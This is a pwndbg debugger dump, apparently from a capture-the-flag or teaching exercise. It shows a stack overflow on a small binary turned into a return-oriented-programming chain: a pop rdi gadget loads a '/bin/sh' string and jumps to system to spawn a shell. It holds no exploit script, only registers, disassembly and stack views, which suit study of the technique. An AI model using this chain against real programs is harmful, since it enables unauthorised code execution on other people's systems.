 f 2           400590 system@plt
f 3        100000000
f 4           400716 main
f 5                0
pwndbg>
0x00000000004007b3 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x0
RBX  0x0
RCX  0x7ffff7a42740 (sigprocmask+16) ◂— cmp    rax, -0x1000 /* 'H=' */
RDX  0x0
RDI  0x2
RSI  0x7fffffffdc10 ◂— 0x0
R8   0x0
R9   0x0
R10  0x8
R11  0x246
R12  0x4005f0 (_start) ◂— xor    ebp, ebp
R13  0x7fffffffde50 ◂— 0x1
R14  0x0
R15  0x0
*RBP  0x4141414141414141 ('AAAAAAAA')
*RSP  0x7fffffffdd78 —▸ 0x400823 (__libc_csu_init+99) ◂— pop    rdi
*RIP  0x4007b3 (main+157) ◂— ret
[ DISASM ]
0x4007a2       <main+140>               call   puts@plt <0x400580>
0x4007a7       <main+145>               mov    eax, 0
0x4007ac       <main+150>               call   valuable <0x4006e6>
0x4007b1       <main+155>               nop
0x4007b2       <main+156>               leave
► 0x4007b3       <main+157>               ret             <0x400823; __libc_csu_init+99>
↓
0x400823       <__libc_csu_init+99>     pop    rdi
0x400824       <__libc_csu_init+100>    ret
↓
0x400590       <system@plt>             jmp    qword ptr [rip + 0x200a8a] <0x7ffff7a523a0>
↓
0x7ffff7a523a0 <system>                 test   rdi, rdi
0x7ffff7a523a3 <system+3>               je     system+16 <0x7ffff7a523b0>
[ STACK ]
00:0000│ rsp  0x7fffffffdd78 —▸ 0x400823 (__libc_csu_init+99) ◂— pop    rdi
01:0008│      0x7fffffffdd80 —▸ 0x601079 (command) ◂— 0x68732f6e69622f /* '/bin/sh' */
02:0010│      0x7fffffffdd88 —▸ 0x400590 (system@plt) ◂— jmp    qword ptr [rip + 0x200a8a]
03:0018│      0x7fffffffdd90 ◂— 0x100000000
04:0020│      0x7fffffffdd98 —▸ 0x400716 (main) ◂— push   rbp
05:0028│      0x7fffffffdda0 ◂— 0x0
06:0030│      0x7fffffffdda8 ◂— 0x5f7ce5950f0f808a
07:0038│      0x7fffffffddb0 —▸ 0x4005f0 (_start) ◂— xor    ebp, ebp
[ BACKTRACE ]
► f 0           4007b3 main+157
f 1           400823 __libc_csu_init+99
f 2           400590 system@plt
f 3        100000000
f 4           400716 main
f 5                0
pwndbg> _